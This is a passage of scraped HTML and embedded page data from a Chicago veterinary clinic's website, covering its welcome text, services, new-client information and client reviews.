style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/6VMCeXeWpjk1yOGy40Hupo/3a781bf85f8d37a0279730263214ea99/1238-OldTown-AnimalCareCenter-Logo-Stacked-Original2.png"/></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 ezygAu"><a role="link" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 gekAYp nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><div class="nva-footer-old__primary-links-mini-footer-cta miniFooterCTA"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW nva-footer-old__primary-links-mini-footer-cta-anchor" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" data-analytics-type="footer-primary-CTA" data-analytics-value="Other">Contact Us</a></div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Resources" role="link" href="/resources" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Resources</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Careers	" role="link" href="/careers" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Careers	</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Emergency" role="link" href="/emergency" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Emergency" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="Emergency">Emergency</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 cvMVKO nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 jvOPrQ nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/OldTownVetCare/" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 jvOPrQ nva-social-icons__twitter-icon"><a title="Twitter" role="link" href="https://twitter.com/Old_Town_Vet" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Twitter" data-analytics-variation="Variation-A" aria-label="Twitter profile for null"><svg viewBox="0 0 15.4 12.8"><path d="M9.7.1C8.3.6 7.4 1.9 7.5 3.4V4L7 3.9c-2-.3-3.9-1.2-5.3-2.6L.9.5l-.2.6c-.4 1.1-.1 2.4.7 3.3.5.5.4.5-.4.3-.2-.1-.3-.2-.5-.2 0 .5.2 1 .4 1.5.4.6.9 1.1 1.5 1.4l.5.3h-.6c-.6 0-.6 0-.6.2.4.9 1.2 1.6 2.1 1.8l.7.2-.6.4c-.9.7-1.9 1-3 1-.3 0-.6 0-.9.1.7.4 1.4.8 2.1 1 2.4.7 5.1.4 7.3-.8 1.6-1.1 2.9-2.6 3.7-4.4.4-1.1.7-2.2.8-3.4 0-.5 0-.6.7-1.2.3-.3.5-.6.8-.9.1-.2.1-.2-.5 0-1 .3-1.1.3-.6-.2.3-.3.6-.7.8-1.2 0 0-.2 0-.4.1-.3.2-.6.3-1 .4l-.6.2-.5-.4c-.3-.2-.6-.4-.9-.5-.7-.1-1.4-.1-2 0z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 jvOPrQ nva-social-icons__instagram-icon"><a title="Instagram" role="link" href="https://www.instagram.com/oldtownvetcare/" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Instagram" data-analytics-variation="Variation-A" aria-label="Instagram profile for null"><svg viewBox="0 0 14.1 14.1"><path d="M12.4 0H1.8C.8 0 0 .8 0 1.7v10.7c0 1 .8 1.8 1.7 1.8h10.7c1 0 1.8-.8 1.8-1.7V1.8c0-1-.8-1.8-1.8-1.8zM7.1 4.3c1.5 0 2.7 1.3 2.7 2.8 0 1.5-1.3 2.7-2.8 2.7C5.4 9.7 4.2 8.5 4.2 7c.1-1.5 1.3-2.7 2.9-2.7zm5.3 7.6c0 .3-.1.4-.4.4H2.2c-.3 0-.4-.1-.4-.4V5.7l1.1.3c-.2.4-.2.8-.2 1.2.1 2.4 2.1 4.3 4.5 4.3 2.3-.1 4.2-1.9 4.3-4.3 0-.4-.1-.8-.2-1.2l1.1-.2v6.1zm0-7.9c0 .2-.2.4-.4.4h-1.8c-.3 0-.5-.2-.5-.4V2.2c0-.2.2-.4.4-.4h1.8c.2 0 .4.2.4.4l.1 1.8z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div></section></section></div><script>
              !function(){var b=function(){window.__AudioEyeSiteHash = "0c7943ceee5c23ec79a9ad566f5f7cbc"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"reviewData":[],"combinedData":{"one":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5ifr5hzlYqLNbCHi0DI82C"},"url":"/","removeFooter":null,"removeHeader":null,"pageType":"Home Page","titleTag":"Veterinary Care in Chicago, IL","metaDescription":"At Old Town Animal Care Center, our veterinarians are dedicated to providing high-quality pet care to dogs, cats and exotic pets of the Chicago, IL community.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"256gTLCUbXUp232OfUUPYJ"},"name":"PROMO BANNER - Old Town Animal Care Center 1238 - Homepage","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5ifr5hzlYqLNbCHi0DI82C"}}]}},"backgroundImage":null,"overrideBackground":null,"headline":"Welcome to Old Town Animal Care Center","subheadline":"CARING FOR PETS SINCE 2017","textBlock":{"__typename":"PromoBannerTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"It is our privilege to treat dogs and cats here at our full-service animal hospital in Old Town, where we offer extended hours, a highly experienced and knowledgeable team of veterinarians, and great compassion for our four-legged patients. We are also pleased to offer advanced veterinary technology for a variety of treatments to provide your pet with the quality care they deserve, and that you should always expect.","marks":[],"data":{}}],"data":{}}]}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"TileCategoryCardsBlade","sys":{"__typename":"Sys","id":"30gbKYqgXhohYH2yJjQz5l"},"name":"3-TILE PROMO CARDS BLADE - Old Town Animal Care Center 1238 - Homepage","variation":"Variation-A","sectionHeadline":"Old Town Animal Care Center Spotlight","fontColor":null,"categoryTitle":null,"bodyText":null,"overrideBackground":null,"cta":null,"tileCollection":{"__typename":"TileCategoryCardsBladeTileCollection","items":[{"__typename":"Tile","sys":{"__typename":"Sys","id":"5lplXivqWGEQcaEaIram9f"},"tileHeadline":"Our Services","subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Our goal is to provide Old Town pets with comprehensive veterinary services, such as orthopedic surgery and health certificates, that meet all of their needs, through every stage of life.","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"390R4A9IDgosRTyTmBfGJo"},"name":"IMAGE CONTAINER - [3TILE] - MASTER - Icon - Dog - Cone - Services","title":null,"altText":"Dog in Cone Icon","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - [3TILE] - MASTER - Icon - Dog - Cone - Services","url":"https://images.ctfassets.net/rt5zmd3ipxai/mMFxpW113M6ziM4ungJXX/199af2970fb0c8e6f4e63117887296de/NVA_-_-3TILE-_-_MASTER_-_Icon_-_Dog_-_Cone_-_Services.png","size":2992,"width":338,"height":257,"contentType":"image/png"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"5JTDwMIwm7TosA7UXihOiP"},"dataAnalyticsValue":"Other","label":"View all Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [View all Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}},{"__typename":"Tile","sys":{"__typename":"Sys","id":"2wZo7shMhyvrFgk738eLks"},"tileHeadline":"Pet Records","subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Not sure what treatments your pet received last year? Review their medical history.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2tPigIBdY76NnwA8cvrwtQ"},"name":"IMAGE CONTAINER - [3TILE] - MASTER - Icon - Client - Desk - Help","title":null,"altText":"Client Desk Help Icon","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - [3TILE] - MASTER - Icon - Client - Desk - Help","url":"https://images.ctfassets.net/rt5zmd3ipxai/2HdVfz5PZqw0VcbIUgA4JK/927c8987861de532544e5e8a7a0c3f4a/NVA_-_-3TILE-_-_MASTER_-_Icon_-_Client_-_Desk_-_Help.png","size":1756,"width":338,"height":257,"contentType":"image/png"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"76Ti9iyT1Rfq8PbBPZ2BrN"},"dataAnalyticsValue":null,"label":"Pet Records","ariaLabel":null,"url":"https://practices.allydvm.com/?practice=oldtownacc","hyperlinkType":null,"title":"LINK - Old Town Animal Care Center 1238 - Pet Records","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}},{"__typename":"Tile","sys":{"__typename":"Sys","id":"50ofeRIqY1xzzCutKcgY5O"},"tileHeadline":"Employment","subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Looking for a career in veterinary medicine? Check and see if we're hiring!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2mptTc0H9byjflVQb24oD9"},"name":"IMAGE CONTAINER - [3 TILE] - MASTER - ICON - Hands - Paw - Care","title":null,"altText":"Hands - Paw - Care Icon","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - [3 TILE] - MASTER - ICON - Hands - Paw - Care","url":"https://images.ctfassets.net/rt5zmd3ipxai/xGBlF0q5k73JZmWPSywyh/1f98ba5a2679ddab39c2200fa2f437f4/NVA_-_-3_TILE-_-_MASTER_-_ICON_-_Hands_-_Paw_-_Care.png","size":7608,"width":338,"height":257,"contentType":"image/png"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"dataAnalyticsValue":"Other","label":"Careers","ariaLabel":null,"url":"/careers","hyperlinkType":null,"title":"LINK - Master - /careers - [Careers]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}}]},"anchorLink":null,"topPadding":null,"bottomPadding":null,"ctaMultipleCollection":{"__typename":"TileCategoryCardsBladeCtaMultipleCollection","items":[]}},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - Old Town Animal Care Center 1238 - Homepage","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d5938.314829495783!2d-87.64121384525293!3d41.910974644119705!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x880e2cfad26c4b11%3A0xa825a78bbbee6e72!2sOld%20Town%20Animal%20Care%20Center!5e0!3m2!1sen!2sus!4v1633645086355!5m2!1sen!2sus\"\u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":"Doctor Hours","mainHoursLabel":"Hospital Hours","cta":null,"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"3hfEyWxa5rYHiFIGASI20r"},"name":"IMAGE CONTAINER - Old Town Animal Care Center 1238 - Snazzy Map","title":null,"altText":"Old Town Animal Care Center Snazzy Map","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Old Town Animal Care Center 1238 - Snazzy Map","url":"https://images.ctfassets.net/rt5zmd3ipxai/01J2do675g2FSD1wiY9tUg/3912d533e290bd24e0750631da42efaf/Screenshot_2021-10-07_151651.png","size":651115,"width":1669,"height":709,"contentType":"image/png"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":null},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"2aMPePVTvBETSNioorIwqk"},"name":"PROMO BANNER - Old Town Animal Care Center 1238 - New Clients","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5ifr5hzlYqLNbCHi0DI82C"}}]}},"backgroundImage":null,"overrideBackground":null,"headline":"Accepting New Clients and Patients","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We’re happy to accept new clients and patients to our animal hospital in Old Town, Chicago. Start the process by completing our New Client Form below.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"2YqWRinm2DhmtE6bBpQL7a"},"dataAnalyticsValue":null,"label":"New Client Form","ariaLabel":null,"url":"/new-client","hyperlinkType":null,"title":"LINK - MASTER - /new-client [New Client Form]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"customCode":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"6lnd21XEPzc5gXCgFC4bsn"},"name":"60-40 PANEL - Old Town Animal Care Center 1238 - Homepage","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5ifr5hzlYqLNbCHi0DI82C"}}]}},"variation":"Variation-A","headline":"Giving Pets the Gift of Good Health","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":null,"bottomPadding":null,"shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"At Old Town Animal Care Center, we believe that as pet owners, we owe our canine and feline companions the most compassionate and exceptional care that can be found in the Chicago area. We are more than an animal hospital; we strive to nurture the bonds between people and their pets, and to serve as long-term partners in the care of your loved one. Each of our veterinarians invests fully in the long-term health of every single pet that walks through our doors, and we are just as committed as you are to helping your pet live the healthiest, happiest life possible. Give us a call at ","nodeType":"text"},{"data":{"uri":"tel: (312) 428-2571"},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"(312) 428-2571","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" to learn more about us.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6TEGNkEJIZtxm8F4dJBQuW"},"name":"IMAGE CONTAINER - Old Town Animal Care Center 1238 - Building Exterior","title":null,"altText":"Old Town Animal Care Center Building Exterior","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Old Town Animal Care Center 1238 - Building Exterior","url":"https://images.ctfassets.net/rt5zmd3ipxai/1nkbO8HATg5aKecNDBSARf/c0e8af4f3c782cf9c0f966898b43b8df/exterior.jpeg","size":293547,"width":2048,"height":1365,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"5TsszbhYvLLe5HJ41iONoG"},"dataAnalyticsValue":null,"label":"About Our Hospital","ariaLabel":null,"url":"/about-us","hyperlinkType":null,"title":"LINK - MASTER - /about-us [About Our Hospital]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Sage","colorBackground":"#6e7f65","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"ReviewsBlade","sys":{"__typename":"Sys","id":"7sMx2z1kGd9rv27x7vxSkT"},"name":"REVIEW BLADE - Old Town Animal Care Center 1238 ","fontColor":"Dark","sectionHeadline":"Client Testimonials \u0026 Reviews","anchorLink":null,"subHeadline":{"__typename":"ReviewsBladeSubHeadline","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our staff at Old Town Animal Care Center values feedback from our clients. Here is just a small sample of the hundreds of happy and healthy pets that we have cared for since 2017.\n","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},"birdeyeApiBusinessId":"162371380874989","writeReviewCta":{"__typename":"Link","label":"Write a Review","url":"https://birdeye.com/old-town-animal-care-center-162371380874989/review-us?dashboard=1\u0026write=1","behavior":"Open in a new page","dataAnalyticsValue":null,"urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"2WuIfXeMBOwnx8YfNlp11Z"}},"readMoreReviewsCta":{"__typename":"Link","label":"See More Reviews","url":"https://birdeye.com/old-town-animal-care-center-162371380874989","behavior":"Open in a new page","dataAnalyticsValue":null,"urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"4aAaf5WKNwJ51Y50AOGGxE"}},"overrideBackground":null,"reviewCardCollection":{"__typename":"ReviewsBladeReviewCardCollection","items":[{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"2xzt3Y7kKyV9k48AXeq7o2"},"reviewerName":"C.M.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Really great with getting our pup in quickly for a tooth extraction. Then after the surgery, the following day, they called to check in to see how he was mending. Great service, clean facility and helpful staff.\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"1w22ohbTilF6Z1yugqDfLy"},"reviewerName":"Leland H.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We came upon Old Town Veterinarian when we purchased our new puppy. This is a great place to take your pet.\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"7uGicRYO1sAcrCesraxuCE"},"reviewerName":"Taylor W.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"I love them!!! My fur baby loves them and they see him for everything from boarding, vet appts, and grooming. This last time was my last time trying a full groom as my pet was well overdue for a post-pandemic/summer cut. I picked him up and he looks perfect!!! I highly recommend.\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}}]},"staticCarouselLayout":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5iA89B6J5iD1KBdqL5qeTB"},"url":"/about-us","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Chicago's Premier Veterinarian","metaDescription":"Old Town Animal Care Center is a full-service animal hospital providing high-quality veterinary care to the dogs, cats and exotic pets in the Chicago, IL community.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"7CdEwV5RZqxVkTA9NLZrlM"},"name":"SECONDARY HERO - MASTER City - About Us - Dog-laying","title":"About Us","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2QzpK0cPaBim9WblX8TmOs"},"name":"[SH] IMAGE CONTAINER - MASTER City - Dog-laying","title":null,"altText":"Dog laying in grass","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[SH] NVA-City-Dog-laying","url":"https://images.ctfassets.net/rt5zmd3ipxai/6lHhQGOZahuKE6icLk6GNn/e0171b2bae1b29cf7642b2f69cbe19a7/NVA-City-Dog-laying.jpeg","size":440569,"width":3027,"height":1703,"contentType":"image/jpeg"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3aIUHpzyS7Zt6CwoBPCPoD"},"name":"PROMO BANNER - Old Town Animal Care Center 1238 - About Us","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5iA89B6J5iD1KBdqL5qeTB"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Sage","colorBackground":"#6e7f65","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Old Town Animal Care Center","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"As your chosen veterinary care provider, it’s important to us that you know all there is to know about our animal hospital, and what we do for pet families and animal welfare organizations in the community. We believe that to truly improve the lives of people and their loving companions, our care and compassion for Chicago pets should extend far beyond the walls of our facility. 